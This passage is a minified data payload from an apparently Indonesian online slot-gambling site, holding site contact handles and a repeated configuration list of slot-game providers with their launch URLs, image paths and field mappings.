16:04:19",{"id":"al","bannerTitle":"am","bannerUrl":"9a","bannerImage":"an","bannerImage_after":"9d","mobilebannerImage":"ao","bannerStatus":"9m","sequence":"9g","banner_location":"9a","promo_redirect_banner_rowId":"9h","created_by":"9j","created_at":"ap","updated_at":"aq"},["ar"],"6285283193130","6282123221296","6285187796106","https://www.facebook.com/groups/503483095526540/?notif_id=1741426277644174&notif_t=group_admin&ref=notif","beta108","www.youtube.com/@BETA-108","@Beta_108","officialbeta108","whatsapp,fb_url,google_url,YoutubeUrl,TelegramName,telegram_group_link",{"email":"at","phone":"au","skype":"9h","line":"9h","wechat_url":"9h","wechat":"9h","whatsapp":"av","whatsapp_2":"9h","whatsapp_3":"9h","whatsapp_channel":"9h","whatsapp_channel_url":"9h","fb_url":"aw","twitter_url":"9h","ig_url":"9h","google_url":"ax","YoutubeUrl":"ay","TelegramName":"az","telegram_group_link":"b0","Telegram":"9d","Viber":"9d","Zalo":"9d","DisplayedColumns":"b1","DisplayedColumns2":"b1"},41,"slots","PRAGMATIC","PRAGMATICPLAY","pp_slots","http://pragmaticplay.3mplay2.net/launch","pragmatic-play","SlotsProviders/{{device}}/{{type}}/slot_pp.jpg?v=9.5",{"game_id":"b3","category":"b4","game_name":"b5","game_brand":"b6","game_code":"b7","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"b8","seq":"9m","brand_slug":"b9","category_slug":"b4","display_name":"b6","img_src":"ba","image":"b7","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"b9"},74,"PGSOFT","pgsoft_slot","http://pgsoft.3mplay2.net/launchgame",2,"pgsoft","SlotsProviders/{{device}}/{{type}}/slot_pgsoft.jpg?v=0.1",{"game_id":"bc","category":"b4","game_name":"bd","game_brand":"bd","game_code":"be","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"bf","seq":"bg","brand_slug":"bh","category_slug":"b4","display_name":"bd","img_src":"bi","image":"be","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"bh"},3,"JOKER","jk_slot","http://joker.3mplay2.net/playGame","joker-gaming","SlotsProviders/{{device}}/{{type}}/slot_joker.jpg?v=9.1",{"game_id":"bk","category":"b4","game_name":"bl","game_brand":"bl","game_code":"bm","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"bn","seq":"bk","brand_slug":"bo","category_slug":"b4","display_name":"bl","img_src":"bp","image":"bm","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"9v","isNew":"90","isLive":"90","__brand_slug":"bo"},204,"BESOFT","besoft_slot","http://besoft.3mplay2.net/launchgame",4,"besoft","SlotsProviders/{{device}}/{{type}}/besoft.png",{"game_id":"br","category":"b4","game_name":"bs","game_brand":"bs","game_code":"bt","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"bu","seq":"bv","brand_slug":"bw","category_slug":"b4","display_name":"bs","img_src":"bx","image":"bt","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"9v","isNew":"90","isLive":"90","__brand_slug":"bw"},31,"SPADE GAMING","SPADEGAMING","sg_slot","http://spadegaming.3mplay2.net/playGame",5,"spadegaming","SlotsProviders/{{device}}/{{type}}/slot_sg.jpg?v=9",{"game_id":"bz","category":"b4","game_name":"c0","game_brand":"c1","game_code":"c2","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"c3","seq":"c4","brand_slug":"c5","category_slug":"b4","display_name":"c1","img_src":"c6","image":"c2","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"c5"},152,"JILI","jili_slot","http://jilli.3mplay2.net/launchgame",6,"jili","SlotsProviders/{{device}}/{{type}}/jili.jpg",{"game_id":"c8","category":"b4","game_name":"c9","game_brand":"c9","game_code":"ca","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"cb","seq":"cc","brand_slug":"cd","category_slug":"b4","display_name":"c9","img_src":"ce","image":"ca","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"cd"},132,"FASTSPIN","fastspin_slot","https://fastspin.3mplay2.net/launch_game",7,"fastspin","SlotsProviders/{{device}}/{{type}}/fastspin.jpg",{"game_id":"cg","category":"b4","game_name":"ch","game_brand":"ch","game_code":"ci","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"cj","seq":"ck","brand_slug":"cl","category_slug":"b4","display_name":"ch","img_src":"cm","image":"ci","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"9v","isNew":"90","isLive":"90","__brand_slug":"cl"},99,"BNG","BOOONGO","booongo_slot","http://booongo.3mplay2.net/game_runner",8,"booongo","SlotsProviders/{{device}}/{{type}}/booongo.jpg",{"game_id":"co","category":"b4","game_name":"cp","game_brand":"cq","game_code":"cr","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"cs","seq":"ct","brand_slug":"cu","category_slug":"b4","display_name":"cq","img_src":"cv","image":"cr","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"9v","isNew":"90","isLive":"90","__brand_slug":"cu"},48,"PLAYTECH","pt_slot","https://playtech.3mplay2.net/launchgame",9,"playtech","SlotsProviders/{{device}}/{{type}}/slot_pt.jpg?v=9.1",{"game_id":"cx","category":"b4","game_name":"cy","game_brand":"cy","game_code":"cz","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"d0","seq":"d1","brand_slug":"d2","category_slug":"b4","display_name":"cy","img_src":"d3","image":"cz","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"9v","isNew":"90","isLive":"90","__brand_slug":"d2"},205,"WOW GAMING","wow_slot","http://wow.3mplay2.net/get_lobby",10,"wow-gaming","SlotsProviders/{{device}}/{{type}}/wow_slot.png",{"game_id":"d5","category":"b4","game_name":"d6","game_brand":"d6","game_code":"d7","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"d8","seq":"d9","brand_slug":"da","category_slug":"b4","display_name":"d6","img_src":"db","image":"d7","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"da"},220,"SIGMA GAMING","sigmagaming_slot","https://sigma.3mplay2.net/launchgame",11,"sigma","SlotsProviders/{{device}}/{{type}}/sigmagaming_slot.jpg?v=0.1",{"game_id":"dd","category":"b4","game_name":"de","game_brand":"de","game_code":"df","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"dg","seq":"dh","brand_slug":"di","category_slug":"b4","display_name":"de","img_src":"dj","image":"df","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"9v","isNew":"90","isLive":"90","__brand_slug":"di"},"HABANERO","hb_slot","http://habanero.3mplay2.net/LaunchGame",12,"habanero","SlotsProviders/{{device}}/{{type}}/slot_haba.jpg?v=9",{"game_id":"9m","category":"b4","game_name":"dl","game_brand":"dl","game_code":"dm","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"dn","seq":"do","brand_slug":"dp","category_slug":"b4","display_name":"dl","img_src":"dq","image":"dm","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"9v","isNew":"90","isLive":"90","__brand_slug":"dp"},211,"FAT PANDA","fatpanda_slot",13,"fatpanda","SlotsProviders/{{device}}/{{type}}/fatpanda_slot.jpg?v=0.1",{"game_id":"ds","category":"b4","game_name":"dt","game_brand":"dt","game_code":"du","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"b8","seq":"dv","brand_slug":"dw","category_slug":"b4","display_name":"dt","img_src":"dx","image":"du","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"dw"},148,"ADVANTPLAY","advantplay_slot","http://advantplay.3mplay2.net/LaunchGame",14,"advantplay","SlotsProviders/{{device}}/{{type}}/advantplay_slot.jpg","https://files.sitestatic.net/assets/imgs/game_providers_logos/advantplay.png",{"game_id":"dz","category":"b4","game_name":"e0","game_brand":"e0","game_code":"e1","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"e2","seq":"e3","brand_slug":"e4","category_slug":"b4","display_name":"e0","img_src":"e5","banner_logo":"e6","image":"e1","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"9v","isNew":"90","isLive":"90","__brand_slug":"e4"},157,"HACKSAW","hacksaw_slot","http://relaxgaming.3mplay2.net/launchgame",15,"hacksaw","SlotsProviders/{{device}}/{{type}}/Hacksaw_Game_Slot.png",{"game_id":"e8","category":"b4","game_name":"e9","game_brand":"e9","game_code":"ea","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"eb","seq":"ec","brand_slug":"ed","category_slug":"b4","display_name":"e9","img_src":"ee","image":"ea","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"ed"},114,"RELAX GAMING","RELAXGAMING","relax_slot","https://relaxgaming.3mplay2.net/launchgame",16,"relax","SlotsProviders/{{device}}/{{type}}/relax.jpg","https://files.sitestatic.net/assets/imgs/game_providers_logos/relax.png",{"game_id":"eg","category":"b4","game_name":"eh","game_brand":"ei","game_code":"ej","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"ek","seq":"el","brand_slug":"em","category_slug":"b4","display_name":"ei","img_src":"en","image":"ej","is_launch":"90","banner_logo":"eo","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"em"},"MICRO GAMING","MICROGAMING","mg_slot","http://microgaming.3mplay2.net/launch_game",17,"microgaming","SlotsProviders/{{device}}/{{type}}/slot_mg.jpg?v=13",{"game_id":"bv","category":"b4","game_name":"eq","game_brand":"er","game_code":"es","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"et","seq":"eu","brand_slug":"ev","category_slug":"b4","display_name":"er","img_src":"ew","image":"es","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"9v","isNew":"90","isLive":"90","__brand_slug":"ev"},102,"NOLIMITCITY","nolimitcity_slot","http://redtiger.3mplay2.net/playGame",18,"nolimitcity","SlotsProviders/{{device}}/{{type}}/NLC.jpg",{"game_id":"ey","category":"b4","game_name":"ez","game_brand":"ez","game_code":"f0","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"f1","seq":"f2","brand_slug":"f3","category_slug":"b4","display_name":"ez","img_src":"f4","image":"f0","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"f3"},192,"NEXTSPIN","nextspin_slot","http://nextspin.3mplay2.net/launch_game",19,"nextspin","SlotsProviders/{{device}}/{{type}}/nextspin.png",{"game_id":"f6","category":"b4","game_name":"f7","game_brand":"f7","game_code":"f8","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"f9","seq":"fa","brand_slug":"fb","category_slug":"b4","display_name":"f7","img_src":"fc","image":"f8","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"fb"},97,"PLAYSTAR","playstar_slot","https://playstar.3mplay2.net/game_launch",20,"playstar","SlotsProviders/{{device}}/{{type}}/playstar.jpg?v=0.1",{"game_id":"fe","category":"b4","game_name":"ff","game_brand":"ff","game_code":"fg","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"fh","seq":"fi","brand_slug":"fj","category_slug":"b4","display_name":"ff","img_src":"fk","image":"fg","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"fj"},68,"CQ9","cq9_slot","http://cq9.3mplay2.net/launchGame",21,"cq9","SlotsProviders/{{device}}/{{type}}/slot_cq9.jpg?v=9",{"game_id":"fm","category":"b4","game_name":"fn","game_brand":"fn","game_code":"fo","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"fp","seq":"fq","brand_slug":"fr","category_slug":"b4","display_name":"fn","img_src":"fs","image":"fo","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"fr"},64,"SKYWIND","skywind_slot","http://skywind.3mplay2.net/playgame",22,"skywind","SlotsProviders/{{device}}/{{type}}/skywind.png?v=1",{"game_id":"fu","category":"b4","game_name":"fv","game_brand":"fv","game_code":"fw","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"fx","seq":"fy","brand_slug":"fz","category_slug":"b4","display_name":"fv","isCO":"9w","img_src":"g0","image":"fw","is_launch":"90","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"fz"},207,"AI GAMING","aigaming_slot","http://aigaming.3mplay2.net/launch_game",23,"ai-gaming","SlotsProviders/{{device}}/{{type}}/AI_Gaming_Slot.png",{"game_id":"g2","category":"b4","game_name":"g3","game_brand":"g3","game_code":"g4","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"g5","seq":"g6","brand_slug":"g7","category_slug":"b4","display_name":"g3","img_src":"g8","image":"g4","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"g7"},98,"REDTIGER","RED TIGER","redtiger_slot",24,"red-tiger","SlotsProviders/{{device}}/{{type}}/redtiger.jpg",{"game_id":"ga","category":"b4","game_name":"gb","game_brand":"gc","game_code":"gd","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"f1","seq":"ge","brand_slug":"gf","category_slug":"b4","display_name":"gc","img_src":"gg","image":"gd","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"gf"},108,"NETENT","redtiger_net_slot",25,"netent","SlotsProviders/{{device}}/{{type}}/netent.jpg",{"game_id":"gi","category":"b4","game_name":"gj","game_brand":"gj","game_code":"gk","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"f1","seq":"gl","brand_slug":"gm","category_slug":"b4","display_name":"gj","img_src":"gn","image":"gk","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"gm"},46,"PLAYNGO","playngo_slot","https://playngo.3mplay2.net/playngo_launch",26,"playngo","SlotsProviders/{{device}}/{{type}}/slot_png.jpg?v=9.1",{"game_id":"gp","category":"b4","game_name":"gq","game_brand":"gq","game_code":"gr","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"gs","seq":"gt","brand_slug":"gu","category_slug":"b4","display_name":"gq","img_src":"gv","image":"gr","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"gu"},225,"COSMO PLAY","cosmo_slot","http://cosmoplay.3mplay2.net/launchgame",27,"cosmo-play","SlotsProviders/{{device}}/{{type}}/cosmoplay.png",{"game_id":"gx","category":"b4","game_name":"gy","game_brand":"gy","game_code":"gz","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"h0","seq":"h1","brand_slug":"h2","category_slug":"b4","display_name":"gy","img_src":"h3","image":"gz","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"9v","isLive":"90","__brand_slug":"h2"},221,"HOTDOG GAMING","hotdog_slot","https://hotdog.3mplay2.net/launchgame",29,"hotdog","SlotsProviders/{{device}}/{{type}}/hotdog_slot.jpg?v=0.1",{"game_id":"h5","category":"b4","game_name":"h6","game_brand":"h6","game_code":"h7","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"h8","seq":"h9","brand_slug":"ha","category_slug":"b4","display_name":"h6","img_src":"hb","image":"h7","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"9v","isLive":"90","__brand_slug":"ha"},223,"DST PLAY","dst_slot","http://dst.3mplay2.net/launch_game","dst-play","SlotsProviders/{{device}}/{{type}}/dstplay.png",{"game_id":"hd","category":"b4","game_name":"he","game_brand":"he","game_code":"hf","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"hg","seq":"h9","brand_slug":"hh","category_slug":"b4","display_name":"he","img_src":"hi","image":"hf","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"9v","isLive":"90","__brand_slug":"hh"},228,"ASKMESLOT","askme_slot","https://ambslot.3mplay2.net/launch_game",30,"askmeslot","SlotsProviders/{{device}}/{{type}}/askme_slot.png",{"game_id":"hk","category":"b4","game_name":"hl","game_brand":"hl","game_code":"hm","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"hn","seq":"ho","brand_slug":"hp","category_slug":"b4","display_name":"hl","img_src":"hq","image":"hm","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"9v","isLive":"90","__brand_slug":"hp"},73,"BOOMING","ttg_booming_slot","http://booming.3mplay2.net/launchgame","booming","SlotsProviders/{{device}}/{{type}}/slot_booming.jpg?v=9",{"game_id":"hs","category":"b4","game_name":"ht","game_brand":"ht","game_code":"hu","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"hv","seq":"bz","brand_slug":"hw","category_slug":"b4","display_name":"ht","img_src":"hx","image":"hu","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"hw"},147,"FACHAI","fachai_slot","https://fachai.3mplay2.net/launch_game",32,"fachai","SlotsProviders/{{device}}/{{type}}/slot_fa_chai.jpg","https://files.sitestatic.net/assets/imgs/game_providers_logos/fachai.png?v=1",{"game_id":"hz","category":"b4","game_name":"i0","game_brand":"i0","game_code":"i1","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"i2","seq":"i3","brand_slug":"i4","category_slug":"b4","display_name":"i0","img_src":"i5","banner_logo":"i6","image":"i1","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"i4"},153,"JDB","jdb_slot","http://jdb.3mplay2.net/launch_game",33,"jdb","SlotsProviders/{{device}}/{{type}}/jdb_slot.png",{"game_id":"i8","category":"b4","game_name":"i9","game_brand":"i9","game_code":"ia","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"ib","seq":"ic","brand_slug":"id","category_slug":"b4","display_name":"i9","img_src":"ie","image":"ia","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"id"},125,"DRAGOON SOFT","DRAGOONSOFT","dragoon_slot","https://dragoon.3mplay2.net/game_launch",34,"dragoonsoft","SlotsProviders/{{device}}/{{type}}/dragoon_soft.jpg",{"game_id":"ig","category":"b4","game_name":"ih","game_brand":"ii","game_code":"ij","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"ik","seq":"il","brand_slug":"im","category_slug":"b4","display_name":"ii","img_src":"in","image":"ij","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"im"},145,"APOLLO777","apollo777_slot","https://apollo.3mplay2.net/game_launch",35,"apollo777","SlotsProviders/{{device}}/{{type}}/apollo777.jpg",{"game_id":"ip","category":"b4","game_name":"iq","game_brand":"iq","game_code":"ir","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"is","seq":"it","brand_slug":"iu","category_slug":"b4","display_name":"iq","img_src":"iv","image":"ir","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"iu"},194,"5GAMING","5gaming_slot","http://5gaming.3mplay2.net/launchgame",36,"5gaming","slots/5gaming.png",{"game_id":"ix","category":"b4","game_name":"iy","game_brand":"iy","game_code":"iz","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"j0","seq":"j1","brand_slug":"j2","category_slug":"b4","display_name":"iy","img_src":"j3","image":"iz","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"j2"},71,"YGG","yggslot","http://nolimitcity.3mplay2.net/launch_game",37,"ygg","SlotsProviders/{{device}}/{{type}}/YGG.jpg?v=1.0",{"game_id":"j5","category":"b4","game_name":"j6","game_brand":"j6","game_code":"j7","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"j8","seq":"j9","brand_slug":"ja","category_slug":"b4","display_name":"j6","img_src":"jb","image":"j7","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"ja"},128,"KA GAMING","KAGAMING","kagaming_slot","https://kagaming.3mplay2.net/game_launch",38,"kagaming","SlotsProviders/{{device}}/{{type}}/KA_Gaming_Slot.jpg?v=0.1",{"game_id":"jd","category":"b4","game_name":"je","game_brand":"jf","game_code":"jg","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"jh","seq":"ji","brand_slug":"jj","category_slug":"b4","display_name":"jf","img_src":"jk","image":"jg","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"jj"},131,"NAGA GAMES","NAGAGAMES","nagagames_slot","http://nagagames.3mplay2.net/launch_game",39,"nagagames","SlotsProviders/{{device}}/{{type}}/naga_gaming_slot.jpg?v=0.1",{"game_id":"jm","category":"b4","game_name":"jn","game_brand":"jo","game_code":"jp","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"jq","seq":"jr","brand_slug":"js","category_slug":"b4","display_name":"jo","img_src":"jt","image":"jp","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"js"},139,"LIVE22","live22_slot","https://live22.3mplay2.net/launch_game",40,"live22","SlotsProviders/{{device}}/{{type}}/live22.jpg?v=0.3",{"game_id":"jv","category":"b4","game_name":"jw","game_brand":"jw","game_code":"jx","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"jy","seq":"jz","brand_slug":"k0","category_slug":"b4","display_name":"jw","img_src":"k1","image":"jx","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"k0"},144,"One Game","ONEGAME","onegame_slot","https://onegame.3mplay2.net/game_launch","onegame","SlotsProviders/{{device}}/{{type}}/onegame_slot.jpg",{"game_id":"k3","category":"b4","game_name":"k4","game_brand":"k5","game_code":"k6","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"k7","seq":"b3","brand_slug":"k8","category_slug":"b4","display_name":"k5","img_src":"k9","image":"k6","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"k8"},151,"BGAMING","bgaming_slot","https://bgaming.3mplay2.net/game_launch",42,"bgaming","SlotsProviders/{{device}}/{{type}}/bgaming.jpg",{"game_id":"kb","category":"b4","game_name":"kc","game_brand":"kc","game_code":"kd","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"